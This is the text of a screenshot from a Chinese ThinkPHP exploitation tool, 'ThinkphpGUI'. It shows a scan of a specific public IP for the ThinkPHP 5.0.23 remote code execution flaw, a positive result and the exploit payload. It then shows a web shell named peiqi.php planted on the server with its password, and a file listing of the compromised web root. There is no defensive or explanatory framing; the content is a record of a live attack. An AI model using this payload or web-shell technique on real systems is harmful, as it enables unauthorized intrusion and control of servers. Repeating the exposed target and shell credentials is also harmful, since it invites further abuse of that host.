 ThinkphpGUI By 莲花
URL:
http://8.130.146.145:8080/
版本:
ThinkPHP 5.0.23 RCE
路径:
导入
批量检测
信息
命令执行
检测漏洞 ThinkPHP 5.0.23 RCE中......
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://8.130.146.145:8080//?s=captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&me
[+] http://8.130.146.145:8080//peiqi.php Pass:peiqi
8.130.146.145
目录列表 (1)
/
var
www
html
background
public
static
文件列表 (7)
新建
上层
刷新
主目录
书签
/var/www/html/background/public/
名称
日期
大
static 2024-03-14 12:48:34
.htaccess 2022-04-29 08:23:44
favicon.ico.bak 2022-04-29 08:23:42
index.php 2022-04-29 08:23:40
peiqi.php 2025-03-31 16:46:08
robots.txt 2022-04-29 08:23:40
router.php 2022-04-29 08:23:42